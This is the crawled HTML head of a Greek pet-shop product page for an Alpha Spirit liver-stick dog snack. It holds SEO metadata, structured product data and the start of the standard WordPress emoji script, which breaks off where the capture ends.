

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/
body_size: 28029
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ | Πετοπωλείον Petshop</title>
<meta name="description" content="Συνώνυμο της ποιότητας ζωής για το σκυλί σας, εξαιρετικής γευστικότητας. Επιβραβεύστε το σκυλί σας με ένα υγιεινό και φυσικό προϊόν.Φτιαγμένο με τον ίδιο"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ | Πετοπωλείον Petshop" />
<meta property="og:description" content="Συνώνυμο της ποιότητας ζωής για το σκυλί σας, εξαιρετικής γευστικότητας. Επιβραβεύστε το σκυλί σας με ένα υγιεινό και φυσικό προϊόν.Φτιαγμένο με τον ίδιο" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2017-01-26T09:32:44+02:00" />
<meta property="product:price:amount" content="0.5" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Συνώνυμο της ποιότητας ζωής για το σκυλί σας, εξαιρετικής γευστικότητας. Επιβραβεύστε το σκυλί σας με ένα υγιεινό και φυσικό προϊόν.Φτιαγμένο με τον ίδιο" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png","width":"200","height":"152","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/snack-skylou/","name":"\u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/","name":"\u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c3\u03bd\u03b1\u03ba \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 ALPHA SPIRIT \u039c\u039f\u039d\u0391 \u03a3\u03a4\u0399\u039a\u03a3 \u03a3\u03a5\u039a\u03a9\u03a4\u0399\u039f\u03a5"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/#webpage","url":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/","name":"\u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c3\u03bd\u03b1\u03ba \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 ALPHA SPIRIT \u039c\u039f\u039d\u0391 \u03a3\u03a4\u0399\u039a\u03a3 \u03a3\u03a5\u039a\u03a9\u03a4\u0399\u039f\u03a5 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:39:50+02:00","dateModified":"2017-01-26T09:32:44+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/#breadcrumb"}},{"@type":"Product","name":"\u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c3\u03bd\u03b1\u03ba \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 ALPHA SPIRIT \u039c\u039f\u039d\u0391 \u03a3\u03a4\u0399\u039a\u03a3 \u03a3\u03a5\u039a\u03a9\u03a4\u0399\u039f\u03a5 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a3\u03c5\u03bd\u03ce\u03bd\u03c5\u03bc\u03bf \u03c4\u03b7\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b6\u03c9\u03ae\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03c3\u03ba\u03c5\u03bb\u03af \u03c3\u03b1\u03c2, \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae\u03c2 \u03b3\u03b5\u03c5\u03c3\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2. \u0395\u03c0\u03b9\u03b2\u03c1\u03b1\u03b2\u03b5\u03cd\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c3\u03ba\u03c5\u03bb\u03af \u03c3\u03b1\u03c2 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03c5\u03b3\u03b9\u03b5\u03b9\u03bd\u03cc \u03ba\u03b1\u03b9 \u03c6\u03c5\u03c3\u03b9\u03ba\u03cc \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd.\u03a6\u03c4\u03b9\u03b1\u03b3\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03c4\u03bf\u03bd \u03af\u03b4\u03b9\u03bf \u03c4\u03c1\u03cc\u03c0\u03bf \u03cc\u03c0\u03c9\u03c2 \u03c4\u03bf \u03c6\u03b1\u03b3\u03b7\u03c4\u03cc \u03bc\u03b1\u03c2, \u03ad\u03c7\u03b5\u03b9 \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae \u03b3\u03b5\u03cd\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03c0\u03b1\u03c1\u03b1\u03c7\u03b8\u03b5\u03af \u03bc\u03cc\u03bd\u03bf \u03bc\u03b5 \u03c4\u03b1 \u03b4\u03b9\u03ba\u03cc \u03c4\u03bf\u03c5 \u03b6\u03c9\u03bc\u03cc, \u03c7\u03c9\u03c1\u03af\u03c2 \u03c0\u03b1\u03c1\u03ac\u03b3\u03c9\u03b3\u03b1 \u03ba\u03c1\u03ad\u03b1\u03c4\u03bf\u03c2, \u03c7\u03c9\u03c1\u03af\u03c2 \u03b1\u03c6\u03c5\u03b4\u03b1\u03c4\u03c9\u03bc\u03ad\u03bd\u03b1 \u03c5\u03bb\u03b9\u03ba\u03ac, \u03c7\u03c9\u03c1\u03af\u03c2 \u03b3\u03bb\u03bf\u03c5\u03c4\u03ad\u03bd\u03b7 \u03ba\u03b1\u03b9 \u03b4\u03b7\u03bc\u03b7\u03c4\u03c1\u03b9\u03b1\u03ba\u03ac.\u039c\u03cc\u03bd\u03bf \u03ba\u03c1\u03ad\u03b1\u03c2 85% \u03ba\u03b1\u03b9 15% \u03ba\u03c1\u03ad\u03b1\u03c2 \u03c4\u03cc\u03c6\u03bf\u03c5.\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bb\u03bf\u03cd\u03c3\u03b9\u03b1 \u03c3\u03b5 \u03a9\u03bc\u03ad\u03b3\u03b1 3 \u03ba\u03b1\u03b9 6, \u03b5\u03bc\u03c0\u03bf\u03b4\u03af\u03b6\u03b5\u03b9 \u03c4\u03bf \u03c3\u03c7\u03b7\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc \u03c0\u03ad\u03c4\u03c1\u03b1\u03c2 \u03bc\u03b5 \u03c4\u03bf \u03bd\u03b1 \u03bc\u03b7\u03bd \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03c5\u03bd \u03b4\u03b7\u03bc\u03b7\u03c4\u03c1\u03b9\u03b1\u03ba\u03ac \u03c3\u03c4\u03b7 \u03c3\u03cd\u03bd\u03b8\u03b5\u03c3\u03ae \u03c4\u03bf\u03c5\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03bb\u03ac \u03ac\u03bb\u03bb\u03b1 \u03bf\u03c6\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03c3\u03ba\u03c5\u03bb\u03af \u03c3\u03b1\u03c2.\u0388\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03c3\u03c4\u03b9\u03ba\u03c2 \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03c3\u03bd\u03b1\u03ba\u03c2. \u03a4\u03b1 \u03c3\u03c4\u03b9\u03ba\u03c2 \u03ad\u03c7\u03bf\u03c5\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03ad\u03c2 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2: 4 \u03ba\u03bf\u03bc\u03bc\u03ac\u03c4\u03b9\u03b1, \u03be\u03b5\u03c7\u03c9\u03c1\u03b9\u03c3\u03c4\u03ac \u03ae \u03c3\u03b5 Ristras \u03c4\u03c9\u03bd 16 \u03c3\u03c4\u03b9\u03ba, \u03cc\u03bb\u03b1 \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ac\u03bd\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2.\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03b1\u03bd\u03ac\u03bc\u03b5\u03c3\u03b1 \u03c3\u03b5 6 \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b3\u03b5\u03cd\u03c3\u03b5\u03b9\u03c2 \u03c3\u03c4\u03b1 \u03c3\u03bd\u03b1\u03ba\u03c2 \u03ba\u03b1\u03b9 4 \u03c3\u03b5 \u03c3\u03c4\u03b9\u03ba\u03c2.\u03a0\u03bb\u03b5\u03bf\u03bd\u03b5\u03ba\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1:1. \u039c\u03b5\u03b9\u03ce\u03bd\u03bf\u03c5\u03bd \u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03c4\u03c9\u03bd \u03b1\u03c6\u03bf\u03b4\u03b5\u03cd\u03c3\u03b5\u03c9\u03bd. 2. \u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b9\u03bd\u03bf\u03c5\u03bb\u03af\u03bd\u03b7 \u03bb\u03cc\u03b3\u03c9 \u03c4\u03bf\u03c5 \u03c4\u03cc\u03c6\u03bf\u03c5. \u0395\u03af\u03bd\u03b1\u03b9 \u03bc\u03b1\u03ba\u03c1\u03bf\u03b2\u03b9\u03bf\u03c4\u03b9\u03ba\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7 \u03c4\u03b7\u03c2 \u03b5\u03bd\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae\u03c2 \u03c7\u03bb\u03c9\u03c1\u03af\u03b4\u03b1\u03c2. 3. \u03a4\u03bf \u03c4\u03cc\u03c6\u03bf\u03c5 \u03b2\u03bf\u03b7\u03b8\u03ac \u03b5\u03c0\u03af\u03c3\u03b7\u03c2 \u03c3\u03c4\u03b7\u03bd \u03b2\u03b5\u03bb\u03c4\u03b9\u03c3\u03c4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c0\u03ad\u03c8\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c6\u03bf\u03bc\u03bf\u03af\u03c9\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b8\u03c1\u03b5\u03c0\u03c4\u03b9\u03ba\u03ce\u03bd \u03c3\u03c5\u03c3\u03c4\u03b1\u03c4\u03b9\u03ba\u03ce\u03bd. 4. \u03a4\u03bf \u03ba\u03c1\u03ad\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c4\u03b5\u03b9 \u03bb\u03ac\u03bc\u03c8\u03b7 \u03c3\u03c4\u03bf \u03c4\u03c1\u03af\u03c7\u03c9\u03bc\u03b1. \u0397 \u03bc\u03b1\u03b3\u03b9\u03ac \u03bc\u03c0\u03cd\u03c1\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bb\u03bf\u03cd\u03c3\u03b9\u03b1 \u03c3\u03b5 \u03b2\u03b9\u03c4\u03b1\u03bc\u03af\u03bd\u03b5\u03c2 \u0392. \u03a4\u03b1 \u03a93 \u03ba\u03b1\u03b9 \u03a96, \u03c3\u03c5\u03bc\u03b2\u03ac\u03bb\u03b5\u03b9 \u03c3\u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b3\u03ad\u03bd\u03bd\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b9\u03c3\u03c4\u03ce\u03bd. 5. \u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03b9 \u03c4\u03b1\u03c5\u03c1\u03af\u03bd\u03b7, \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b7 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ba\u03b1\u03c1\u03b4\u03b9\u03b1\u03ba\u03ae \u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1. \u03a4\u03b1 \u03a93 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bd \u03c4\u03b7\u03bd \u03bf\u03c3\u03c4\u03b5\u03bf\u03b1\u03c1\u03b8\u03c1\u03af\u03c4\u03b9\u03b4\u03b1. 6. \u03a0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9 \u03b1\u03c3\u03b2\u03ad\u03c3\u03c4\u03b9\u03bf \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03bf \u03b3\u03b9\u03b1 \u03c4\u03bf \u03c3\u03c7\u03b7\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc \u03c4\u03b7\u03c2 \u03b4\u03bf\u03bc\u03ae\u03c2 \u03c4\u03b7\u03c2 \u03bf\u03b4\u03bf\u03bd\u03c4\u03af\u03bd\u03b7\u03c2. 7. \u0397 \u03ba\u03b1\u03c1\u03bd\u03b9\u03c4\u03af\u03bd\u03b7 \u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03bf \u03bb\u03af\u03c0\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03ac\u03bb\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7 \u03c4\u03c9\u03bd \u03bc\u03c5\u03ce\u03bd. 8.\u0397 \u03c3\u03c5\u03bd\u03b5\u03b9\u03c3\u03c6\u03bf\u03c1\u03ac \u03c4\u03b7\u03c2 \u03b8\u03b5\u03b9\u03b9\u03ba\u03ae\u03c2 \u03c7\u03bf\u03bd\u03b4\u03c1\u03bf\u03ca\u03c4\u03af\u03bd\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03bb\u03c5\u03ba\u03bf\u03b6\u03b1\u03bc\u03af\u03bd\u03b7\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03bf \u03c3\u03c7\u03b7\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03cc \u03c4\u03c9\u03bd \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03c9\u03bd \u03ba\u03b1\u03b9 \u03c4\u03c9\u03bd \u03b1\u03c1\u03b8\u03c1\u03b9\u03ba\u03ce\u03bd \u03c7\u03cc\u03bd\u03b4\u03c1\u03c9\u03bd. 9. \u03a4\u03bf \u03b9\u03c7\u03b8\u03c5\u03ad\u03bb\u03b1\u03b9\u03bf \u03b1\u03c0\u03bf\u03c4\u03c1\u03ad\u03c0\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b9\u03c3\u03c7\u03b1\u03b9\u03bc\u03af\u03b1, \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7\u03bd \u03ba\u03b1\u03c7\u03b5\u03be\u03af\u03b1 \u03ba\u03b1\u03b9 \u03bc\u03b5\u03b9\u03ce\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03c3\u03c5\u03b3\u03ba\u03ad\u03bd\u03c4\u03c1\u03c9\u03c3\u03b7 \u03c4\u03b7\u03c2 IL-1 (\u0399\u03bd\u03c4\u03b5\u03c1\u03bb\u03b5\u03c5\u03ba\u03af\u03bd\u03b7\u03c2-1). 10. \u03a0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03c5\u03bd \u03ba\u03bf\u03c5\u03c1\u03ba\u03bf\u03cd\u03bc\u03b7 \u03b7 \u03bf\u03c0\u03bf\u03af\u03b1 \u03b5\u03bc\u03c0\u03bf\u03b4\u03af\u03b6\u03b5\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b5\u03bd\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd\u03c2 \u03cc\u03b3\u03ba\u03bf\u03c5\u03c2. \u0395\u03c0\u03af\u03c3\u03b7\u03c2 \u03bf\u03b9 \u03ba\u03b1\u03c1\u03bf\u03c4\u03af\u03bd\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b7 \u03bb\u03bf\u03c5\u03c4\u03b5\u0390\u03bd\u03b7 \u03c3\u03c5\u03bc\u03b2\u03ac\u03bb\u03bf\u03c5\u03bd \u03c3\u03c4\u03b7\u03bd \u03ba\u03b1\u03bb\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b1\u03bc\u03c6\u03b9\u03b2\u03bb\u03b7\u03c3\u03c4\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03cd\u03c2.","sku":"sku.552893","category":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2 &gt; \u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0178_2925_alpha_spirit_sykoti.png","height":"152","width":"200"}],"offers":{"@type":"Offer","price":"0.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"0.5","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Ολιστικά σνακ σκύλου ALPHA SPIRIT ΜΟΝΑ ΣΤΙΚΣ ΣΥΚΩΤΙΟΥ" href="https://www.petopoleion.gr/product/p-olistika-snak-skylou-alpha-spirit-mona-stiks-sykotiou-552893-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var 